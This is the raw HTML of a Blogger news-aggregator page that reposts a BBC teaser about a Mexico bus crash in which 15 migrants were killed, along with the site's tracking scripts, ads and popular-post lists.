body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/4805/production/_130873481_mexicoofficers.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>Mexico bus crash: 15 migrants killed as bus collides with trailer</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mexico bus crash: 15 migrants killed as bus collides with trailer
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-08-22T12:02:00-07:00'>August 22, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3656127526373803837' itemprop='articleBody'>
<meta content=' Deadly road accidents involving vehicles overloaded with migrants are a regular occurrence in Mexico.     from Home - BBC News  Read The Re...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/4805/production/_130873481_mexicoofficers.jpg" style="width: 100%;" />
<div>Deadly road accidents involving vehicles overloaded with migrants are a regular occurrence in Mexico.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212099668d261e0c0" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html&title=Mexico bus crash: 15 migrants killed as bus collides with trailer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html&title=Mexico bus crash: 15 migrants killed as bus collides with trailer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html&title=Mexico bus crash: 15 migrants killed as bus collides with trailer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html&title=Mexico bus crash: 15 migrants killed as bus collides with trailer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/4805/production/_130873481_mexicoofficers.jpg&description= Deadly road accidents involving vehicles overloaded with migrants are a regular occurrence in Mexico.     from Home - BBC News  Read The Re...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/4805/production/_130873481_mexicoofficers.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDNEEWF7D0CUMu1bfq6cCXci0bjBLzdpoOOP5GYWRjXTu4TENSjiIuFY1gMXkDS7jh51f0m_LbrfQ6qjrtBPxtUPfJWeQAx_tjvx1gyNT7HuXx5jUXtSVheIG5p8l9idICBPnpxwItGU5Jvt0nbNpMIIQTpO4pP6f1pTkF4e0hrI4-=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI2xJzYRNhdQvTFdBExenZVVUmMF3wD1oIeDFiHCKlgV9eJQumFEKKxveZYK50d0DiGy0iHo0590dyOvvo3P8ui5rV3j-Jwdt_kO6cZqlf4s8dM6vXbWuU9BGSHAk88fwUHlkVT43YJby3DDG2JhBx9_Eaf-e0hL-tWMqpO483aj1HPdjOw2h8KQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTlDGiteE7o568xXK0347KTY9eYkdgoXoSLDrvsiklPlsAkU_QGDmrf6BqI0CGx2TuWYeXvv4HVBD748WpYZMDPzTLT7n7db7XPvXiMkDI4G05fZ8C7oU0RWcPdIHNnkLkAyqjfEUmH-lIm_bNbIKTmqMRL8pmlqRwOtch_JLfekfRx43yKxKN9Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9n2NkVhNPJulEBaqB6_T9bD2LlJmXfyTJSFsfA8b70ZeJfrBaQ74xF0cNkZmpJ9oemwscvvesOPf1uoKu4JgLpII1aVeCgHSFIZLYGTYXRUCRAJNoh7UlVHYzrd6ppNUHOWW_57YTunsV17_hCw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVPpNnPGn5972BKt70meb8m6WVPP0DaU_Vkt9JnFYjVyH5fxmpjiBtXXnd1E1el-oW8I-jUvdxg2LoYB2fa9WaZGMVaHU6x3ek-PZtA7mKo_XmP42GPQdOm18seyvl-os57YeSXX-ajjRUvpgHnf6T2yZkhq82faY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRFWpqvhUPjfl2XDG5_mXBJZKXx7iOb9SjDzUB8b2MOc74dxwdHuKvY4XTwKkDBiwd5ikDP_i_Y9FovJUwMwHUEFnvQzbTwyb0omvThmT-i5GoNbpU0b_qXzLdEUJ6ZMRYpy9sePB9gPwrB8_cXfO5QpZYpAiZ5AQ7I1PvFjAxL9iUIp8X1SESDA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPZGxXWPHECASvBJ05XbhmsChhBkxZTBCQJQHS_x_t0vppF4BBZQAW50_1A4aDsSdz2KNgFOT6On_087JyOfC_FB2zarG4_rquR3D5re7zCv3WN0KqoVBQ66ACclVUnx0HaZUJFYuc-5Yuy-uUc0S_DRNbMqABCMRuts2C9_8hir-KxReMIiwWvdkJU6c5tDM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d3656127526373803837\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
